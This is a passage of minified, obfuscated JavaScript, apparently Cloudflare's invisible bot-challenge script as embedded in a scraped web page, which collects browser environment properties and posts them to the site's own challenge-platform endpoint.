fk=fF,y[fk(b5.k)](G)})},'i':function(y,G,o,fM,D,X,x,S,T,L,R,U,K,Z,H,I,Q,i,z,J){for(fM=f7,D=[],X=4,x=4,S=3,T=[],U=o(0),K=G,Z=1,L=0;3>L;D[L]=L,L+=1);for(H=0,I=Math[fM(b7.k)](2,2),R=1;M[fM(b7.M)](R,I);)for(i=fM(b7.e)[fM(b7.f)]('|'),z=0;!![];){switch(i[z++]){case'0':J=M[fM(b7.b)](U,K);continue;case'1':H|=(M[fM(b7.y)](0,J)?1:0)*R;continue;case'2':K>>=1;continue;case'3':R<<=1;continue;case'4':K==0&&(K=G,U=o(Z++));continue}break}switch(H){case 0:for(H=0,I=Math[fM(b7.G)](2,8),R=1;M[fM(b7.o)](R,I);J=K&U,K>>=1,M[fM(b7.D)](0,K)&&(K=G,U=M[fM(b7.X)](o,Z++)),H|=R*(0<J?1:0),R<<=1);Q=e(H);break;case 1:for(H=0,I=Math[fM(b7.x)](2,16),R=1;R!=I;J=K&U,K>>=1,0==K&&(K=G,U=o(Z++)),H|=(M[fM(b7.l)](0,J)?1:0)*R,R<<=1);Q=e(H);break;case 2:return''}for(L=D[3]=Q,T[fM(b7.S)](Q);;){if(Z>y)return'';for(H=0,I=Math[fM(b7.T)](2,S),R=1;R!=I;J=U&K,K>>=1,0==K&&(K=G,U=o(Z++)),H|=(M[fM(b7.L)](0,J)?1:0)*R,R<<=1);switch(Q=H){case 0:for(H=0,I=Math[fM(b7.R)](2,8),R=1;I!=R;J=K&U,K>>=1,K==0&&(K=G,U=o(Z++)),H|=(M[fM(b7.a)](0,J)?1:0)*R,R<<=1);D[x++]=e(H),Q=M[fM(b7.U)](x,1),X--;break;case 1:for(H=0,I=Math[fM(b7.G)](2,16),R=1;I!=R;J=U&K,K>>=1,0==K&&(K=G,U=o(Z++)),H|=M[fM(b7.K)](0<J?1:0,R),R<<=1);D[x++]=e(H),Q=x-1,X--;break;case 2:return T[fM(b7.Z)]('')}if(X==0&&(X=Math[fM(b7.H)](2,S),S++),D[Q])Q=D[Q];else if(x===Q)Q=M[fM(b7.I)](L,L[fM(b7.d)](0));else return null;T[fM(b7.S)](Q),D[x++]=L+Q[fM(b7.i)](0),X--,L=Q,0==X&&(X=Math[fM(b7.T)](2,S),S++)}}},b={},b[f7(b8.y)]=f.h,b}(),et={},et[f6(477)]='o',et[f6(444)]='s',et[f6(593)]='u',et[f6(439)]='z',et[f6(639)]='n',et[f6(579)]='I',et[f6(497)]='b',eE=et,ev[f6(627)]=function(y,G,o,D,bD,bo,bq,fy,X,x,T,L,R,U,K,Z){if(bD={k:628,M:505,e:567,f:640,b:615,y:473,G:616,o:635,D:466,X:616,x:476,l:456,S:578,T:578,L:621,R:459,a:583,U:553,K:465},bo={k:446,M:583,e:628,f:505,b:494,y:505},bq={k:609,M:468,e:569,f:634},fy=f6,X={},X[fy(bD.k)]=function(H,I){return H===I},X[fy(bD.M)]=function(H,I){return H+I},X[fy(bD.e)]=fy(bD.f),X[fy(bD.b)]=fy(bD.y),x=X,G===null||G===void 0)return D;for(T=eO(G),y[fy(bD.G)][fy(bD.o)]&&(T=T[fy(bD.D)](y[fy(bD.X)][fy(bD.o)](G))),T=y[fy(bD.x)][fy(bD.l)]&&y[fy(bD.S)]?y[fy(bD.x)][fy(bD.l)](new y[(fy(bD.T))](T)):function(H,fq,I){for(fq=fy,H[fq(bo.k)](),I=0;I<H[fq(bo.M)];x[fq(bo.e)](H[I],H[x[fq(bo.f)](I,1)])?H[fq(bo.b)](x[fq(bo.y)](I,1),1):I+=1);return H}(T),L='nAsAaAb'.split('A'),L=L[fy(bD.L)][fy(bD.R)](L),R=0;R<T[fy(bD.a)];x[fy(bD.e)]===fy(bD.U)?X():(U=T[R],K=ew(y,G,U),L(K))?(Z=K==='s'&&!y[fy(bD.K)](G[U]),x[fy(bD.b)]===o+U?S(o+U,K):Z||S(o+U,G[U])):S(o+U,K),R++);return D;function S(H,I,fG){fG=fy,Object[fG(bq.k)][fG(bq.M)][fG(bq.e)](D,I)||(D[I]=[]),D[I][fG(bq.f)](H)}},ep=f6(636)[f6(507)](';'),eA=ep[f6(621)][f6(459)](ep),ev[f6(529)]=function(M,y,bl,fo,G,o,D,X,x,l){for(bl={k:638,M:566,e:583,f:517,b:634,y:563},fo=f6,G={},G[fo(bl.k)]=function(S,T){return S===T},o=G,D=Object[fo(bl.M)](y),X=0;X<D[fo(bl.e)];X++)if(x=D[X],o[fo(bl.k)]('f',x)&&(x='N'),M[x]){for(l=0;l<y[D[X]][fo(bl.e)];-1===M[x][fo(bl.f)](y[D[X]][l])&&(eA(y[D[X]][l])||M[x][fo(bl.b)]('o.'+y[D[X]][l])),l++);}else M[x]=y[D[X]][fo(bl.y)](function(S){return'o.'+S})},eW=null,f1=f0(),f3();function eB(M,e,b9,fe,f,y){return b9={k:490,M:445,e:495,f:495,b:609,y:531,G:569,o:517,D:490},fe=f6,f={},f[fe(b9.k)]=fe(b9.M),y=f,e instanceof M[fe(b9.e)]&&0<M[fe(b9.f)][fe(b9.b)][fe(b9.y)][fe(b9.G)](e)[fe(b9.o)](y[fe(b9.D)])}function f4(e,f,y3,fz,b,y,G){if(y3={k:562,M:564,e:498,f:501,b:509,y:551,G:447,o:604,D:479,X:442,x:485,l:471,S:432,T:498,L:624,R:603,a:562,U:535,K:555,Z:491,H:624,I:603,d:622,i:482,z:535,J:555},fz=f6,b={'AljMo':function(o){return o()},'BLhCC':function(o,D){return D!==o},'xLUNx':fz(y3.k),'inaDz':fz(y3.M),'JdpON':fz(y3.e),'lBLhK':fz(y3.f)},!e[fz(y3.b)])return;f===b[fz(y3.y)]?b[fz(y3.G)](fz(y3.M),b[fz(y3.o)])?(b[fz(y3.D)](y),b[fz(y3.G)](G[fz(y3.X)],fz(y3.x))&&(x[fz(y3.l)]=l,S())):(y={},y[fz(y3.S)]=fz(y3.T),y[fz(y3.L)]=e.r,y[fz(y3.R)]=fz(y3.a),ev[fz(y3.U)][fz(y3.K)](y,'*')):(G={},G[fz(y3.S)]=b[fz(y3.Z)],G[fz(y3.H)]=e.r,G[fz(y3.I)]=b[fz(y3.d)],G[fz(y3.i)]=f,ev[fz(y3.z)][fz(y3.J)](G,'*'))}function eV(bS,fD,f,b,y,G,o,D,X,x){f=(bS={k:617,M:489,e:493,f:557,b:507,y:597,G:478,o:443,D:455,X:528,x:605,l:503,S:496,T:450,L:486,R:541,a:436,U:584},fD=f6,{'HHcGh':fD(bS.k),'IzFAp':fD(bS.M),'ZlczR':function(l,S,T,L,R){return l(S,T,L,R)},'KYCSn':fD(bS.e)});try{for(b=fD(bS.f)[fD(bS.b)]('|'),y=0;!![];){switch(b[y++]){case'0':G=eY[fD(bS.y)](f[fD(bS.G)]);continue;case'1':eY[fD(bS.o)][fD(bS.D)](G);continue;case'2':o=G[fD(bS.X)];continue;case'3':X=pRIb1(o,o,'',X);continue;case'4':X=pRIb1(o,G[f[fD(bS.x)]],'d.',X);continue;case'5':G[fD(bS.l)]='-1';continue;case'6':G[fD(bS.S)]=fD(bS.T);continue;case'7':return D={},D.r=X,D.e=null,D;case'8':X=f[fD(bS.L)](pRIb1,o,o[fD(bS.R)]||o[f[fD(bS.a)]],'n.',X);continue;case'9':X={};continue;case'10':eY[fD(bS.o)][fD(bS.U)](G);continue}break}}catch(l){return x={},x.r={},x.e=l,x}}function eP(k,M,bV,bA,bp,bO,fa,e,f,b,y){bV={k:504,M:562,e:508,f:464,b:461,y:519,G:614,o:449,D:481,X:437,x:469,l:607,S:607,T:543,L:449,R:433,a:534,U:509,K:527,Z:440,H:435,I:474,d:438,i:438,z:595,J:595,Q:472,j:515,v:574,Y:580},bA={k:518,M:549},bp={k:561,M:544,e:565,f:571,b:429,y:500,G:499,o:480,D:458,X:544},bO={k:527},fa=f6,e={'BtpVp':function(G,o){return G>=o},'YmPgZ':function(G,o){return G<o},'yzVCr':fa(bV.k),'EGfxG':function(G,o){return G(o)},'moqfX':fa(bV.M),'TueLd':function(G,o){return G(o)},'CWXrq':fa(bV.e),'GTgkK':fa(bV.f),'csnNE':function(G,o){return G+o},'QtjwY':fa(bV.b),'iQYQc':function(G){return G()}},f=ev[fa(bV.y)],console[fa(bV.G)](ev[fa(bV.o)]),b=new ev[(fa(bV.D))](),b[fa(bV.X)](e[fa(bV.x)],e[fa(bV.l)](e[fa(bV.S)](fa(bV.T)+ev[fa(bV.L)][fa(bV.R)],e[fa(bV.a)]),f.r)),f[fa(bV.U)]&&(b[fa(bV.K)]=5e3,b[fa(bV.Z)]=function(fU){fU=fa,M(fU(bO.k))}),b[fa(bV.H)]=function(fK){if(fK=fa,e[fK(bp.k)](b[fK(bp.M)],200)&&e[fK(bp.e)](b[fK(bp.M)],300)){if(fK(bp.f)!==e[fK(bp.b)])e[fK(bp.y)](M,e[fK(bp.G)]);else return e[fK(bp.o)](f)}else M(fK(bp.D)+b[fK(bp.X)])},b[fa(bV.I)]=function(fZ){fZ=fa,e[fZ(bA.k)](M,e[fZ(bA.M)])},y={'t':eN(),'lhr':eY[fa(bV.d)]&&eY[fa(bV.i)][fa(bV.z)]?eY[fa(bV.d)][fa(bV.J)]:'','api':f[fa(bV.U)]?!![]:![],'c':e[fa(bV.Q)](eC),'payload':k},b[fa(bV.j)](em[fa(bV.v)](JSON[fa(bV.Y)](y)))}function ew(M,e,y,bf,ff,G,o,D,X){o=(bf={k:586,M:585,e:581,f:546,b:554,y:434,G:467,o:524,D:462,X:463,x:581,l:477,S:525,T:525,L:476,R:582,a:524,U:476},ff=f6,G={},G[ff(bf.k)]=function(l,S){return l===S},G[ff(bf.M)]=ff(bf.e),G[ff(bf.f)]=function(l,S){return l==S},G[ff(bf.b)]=function(l,S){return l==S},G[ff(bf.y)]=ff(bf.G),G[ff(bf.o)]=function(l,S){return l===S},G);try{if(ff(bf.D)===ff(bf.X))return'i';else D=e[y]}catch(l){return o[ff(bf.k)](ff(bf.x),o[ff(bf.M)])?'i':void 0}if(null==D)return void 0===D?'u':'x';if(o[ff(bf.f)](ff(bf.l),typeof D))try{if(o[ff(bf.b)](o[ff(bf.y)],typeof D[ff(bf.S)]))return D[ff(bf.T)](function(){}),'p'}catch(T){}return M[ff(bf.L)][ff(bf.R)](D)?'a':o[ff(bf.a)](D,M[ff(bf.U)])?'D':!0===D?'T':D===!1?'F':(X=typeof D,o[ff(bf.y)]==X?eB(M,D)?'N':'f':eE[X]||'?')}function eO(k,bb,fb,M){for(bb={k:466,M:566,e:533},fb=f6,M=[];k!==null;M=M[fb(bb.k)](Object[fb(bb.M)](k)),k=Object[fb(bb.e)](k));return M}function F(k,M,e,f){return k=k-429,e=h(),f=e[k],f}function ec(bU,fl,M,e,f,b){return bU={k:632,M:639,e:592,f:532,b:519,y:592,G:532,o:596,D:492},fl=f6,M={},M[fl(bU.k)]=fl(bU.M),M[fl(bU.e)]=function(G,o){return G<o},M[fl(bU.f)]=function(G,o){return o===G},e=M,f=ev[fl(bU.b)],!f?null:(b=f.i,typeof b!==e[fl(bU.k)]||e[fl(bU.y)](b,30))?e[fl(bU.G)](fl(bU.o),fl(bU.o))?null:f&&b[fl(bU.D)]?y[fl(bU.D)]():'':b}function eN(bJ,fL,k,M){return bJ={k:519,M:513,e:611},fL=f6,k={'fKRga':function(e,f){return e(f)}},M=ev[fL(bJ.k)],Math[fL(bJ.M)](+k[fL(bJ.e)](atob,M.t))}function h(y4){return y4='loading,ZlczR,ROTnb,eLZSO,contentDocument,DVSKF,JdpON,randomUUID,navigator,splice,Function,style,boolean,cloudflare-invisible,moqfX,EGfxG,error,Ngfsx,tabIndex,DlRFU,tVlHl,/b/ov1/0.3104677565221857:1769545412:c6Hy99qhYdUyNqAVyDCvKB9oUDrZKDEHOTJ3QTpvV1c/,split,xhr-error,api,pow,XzMeK,join,floor,ZZZYG,send,JpHpC,indexOf,TueLd,__CF$cv$params,error on cf_chl_props,AKqiE,TYlZ6,DWeZH,IFKDV,catch,xpXbb,timeout,contentWindow,rxvNi8,document,toString,bcSEM,getPrototypeOf,QtjwY,parent,aUjz8,gxqoW,1809HKyGdj,charAt,SlW+14NFjmuTPoKVa-yvRDdH63rtXUwiLYeBApQz$bq728EJskM5g9OZnfchxG0CI,clientInformation,volvr,/cdn-cgi/challenge-platform/h/,status,SSTpq3,QczbX,chctx,nvFMS,CWXrq,pkLOA2,xLUNx,TXZwv,SuVwD,expIL,postMessage,AIFFq,0|6|5|1|2|9|3|8|4|10|7,yXcIq,jsd,ngqep,BtpVp,success,map,tesFp,YmPgZ,keys,PcmsR,619326sdHncw,call,QcGID,jrvfD,1922368JZDHlf,540210depiMx,aHOuIJQYGiD,JisWZ,gRYhR,DOMContentLoaded,Set,bigint,stringify,sdxfY,isArray,length,removeChild,cjHKF,cSaUY,LUICV,WgFXJ,yTtkw,/invisible/jsd,CnwA5,Dvrpk,undefined,YjHAT,href,htclK,createElement,YdEOK,fromCharCode,14GtkQhP,956175tCGbAL,OYJVT,event,inaDz,IzFAp,jHNmF,csnNE,wyfNI,prototype,nRsoW,fKRga,979007PJwCzh,LRmiB4,log,COuXA,Object,iframe,Lxgzo,HIEUV,CFjKX,includes,lBLhK,NtFpm,sid,AdeF3,efgpK,pRIb1,SGpuD,QSxLz,lVqyp,MJrRl,hnsNg,QDUNL,push,getOwnPropertyNames,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,OBtQg,rlUqE,number,yJXXz,JBxy9,yzVCr,now,ABDjM,source,AKGCx8,aLxnt,onload,KYCSn,open,location,symbol,ontimeout,errorInfoObject,readyState,body,string,[native code],sort,BLhCC,7096iIGMWn,_cf_chl_opt,display: none,0|2|4|1|3,2804340UvYkNX,omEXg,lebfb,appendChild,from,YaleV,http-code:,bind,CXZDn,/jsd/oneshot/d251aa49a8a3/0.3104677565221857:1769545412:c6Hy99qhYdUyNqAVyDCvKB9oUDrZKDEHOTJ3QTpvV1c/,arQyu,CStVf,POST,isNaN,concat,function,hasOwnProperty,GTgkK,addEventListener,onreadystatechange,iQYQc,d.cookie,onerror,random,Array,object,HHcGh,AljMo,charCodeAt,XMLHttpRequest,detail,ZdTqe,zuxCL'.split(','),h=function(){return y4},h()}function en(M,bL,bT,fX,e,f,b){bL={k:454,M:467,e:520},bT={k:454},fX=f6,e={},e[fX(bL.k)]=fX(bL.M),f=e,b=eV(),eP(b.r,function(y,fx){fx=fX,typeof M===f[fx(bT.k)]&&M(y),es()}),b.e&&f2(fX(bL.e),b.e)}function eC(bZ,fr,M,e){return bZ={k:431,M:431},fr=f6,M={},M[fr(bZ.k)]=function(f,b){return f!==b},e=M,e[fr(bZ.M)](ec(),null)}function f0(bW,fH){return bW={k:492},fH=f6,crypto&&crypto[fH(bW.k)]?crypto[fH(bW.k)]():''}function es(bd,fS,k,M){if(bd={k:516},fS=f6,k={'JpHpC':function(e,f){return e(f)}},M=ec(),null===M)return;eW=(eW&&k[fS(bd.k)](clearTimeout,eW),setTimeout(function(){en()},M*1e3))}function eu(bv,fR,k,M,e,f){return bv={k:552,M:513,e:526,f:430},fR=f6,k={'TXZwv':function(b){return b()},'xpXbb':function(b,G){return b/G}},M=3600,e=k[fR(bv.k)](eN),f=Math[fR(bv.M)](k[fR(bv.e)](Date[fR(bv.f)](),1e3)),f-e>M?![]:!![]}function f3(y0,bP,fd,k,M,e,f,b){if(y0={k:485,M:577,e:519,f:442,b:485,y:470,G:470,o:453,D:471},bP={k:457,M:608,e:442,f:502,b:471},fd=f6,k={'YaleV':function(y){return y()},'wyfNI':function(G,o){return o!==G},'Ngfsx':fd(y0.k),'omEXg':fd(y0.M)},M=ev[fd(y0.e)],!M)return;if(!eu())return;(e=![],f=function(){if(!e){if(e=!![],!eu())return;en(function(y){f4(M,y)})}},eY[fd(y0.f)]!==fd(y0.b))?f():ev[fd(y0.y)]?eY[fd(y0.G)](k[fd(y0.o)],f):(b=eY[fd(y0.D)]||function(){},eY[fd(y0.D)]=function(fi){fi=fd,k[fi(bP.k)](b),k[fi(bP.M)](eY[fi(bP.e)],k[fi(bP.f)])&&(eY[fi(bP.b)]=b,f())})}function eg(k,bi,fT){return bi={k:475},fT=f6,Math[fT(bi.k)]()<k}function f2(y,G,bc,fI,o,D,X,x,l,S,T,L,R,a){if(bc={k:588,M:540,e:514,f:598,b:626,y:559,G:514,o:539,D:625,X:522,x:519,l:543,S:449,T:433,L:506,R:590,a:481,U:437,K:464,Z:527,H:440,I:591,d:591,i:545,z:449,J:613,Q:449,j:550,v:536,Y:641,m:441,E:547,B:432,O:515,A:574},fI=f6,o={},o[fI(bc.k)]=fI(bc.M),o[fI(bc.e)]=fI(bc.f),o[fI(bc.b)]=fI(bc.y),D=o,!eg(0))return D[fI(bc.G)]!==D[fI(bc.G)]?D[fI(bc.k)][fI(bc.o)](X):![];x=(X={},X[fI(bc.D)]=y,X[fI(bc.X)]=G,X);try{l=ev[fI(bc.x)],S=fI(bc.l)+ev[fI(bc.S)][fI(bc.T)]+fI(bc.L)+l.r+fI(bc.R),T=new ev[(fI(bc.a))](),T[fI(bc.U)](fI(bc.K),S),T[fI(bc.Z)]=2500,T[fI(bc.H)]=function(){},L={},L[fI(bc.I)]=ev[fI(bc.S)][fI(bc.d)],L[fI(bc.i)]=ev[fI(bc.z)][fI(bc.i)],L[fI(bc.J)]=ev[fI(bc.Q)][fI(bc.J)],L[fI(bc.j)]=ev[fI(bc.z)][fI(bc.v)],L[fI(bc.Y)]=f1,R=L,a={},a[fI(bc.m)]=x,a[fI(bc.E)]=R,a[fI(bc.B)]=D[fI(bc.b)],T[fI(bc.O)](em[fI(bc.A)](a))}catch(K){}}}()